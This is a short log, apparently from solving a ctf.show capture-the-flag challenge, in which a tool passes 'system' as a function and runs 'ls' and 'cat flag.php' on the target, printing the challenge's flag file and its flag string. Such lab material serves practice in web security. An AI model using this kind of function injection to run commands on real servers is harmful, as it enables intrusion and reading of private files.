 [+] your function: system
[+] your command: ls
[*] result:
flag.php
index.php
index.php
[+] your function: system
[+] your command: cat flag.php
[*] result:
<?php
/*
# -*- coding: utf-8 -*-
# @Author: 羽
# @Date:   2020-09-05 20:31:22
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:33:10
# @email: 1341963450@qq.com
# @link: https://ctf.show
*/
$flag="ctfshow{c8802d9b-8f4c-466c-bcc2-b4c6ddb72bc2}";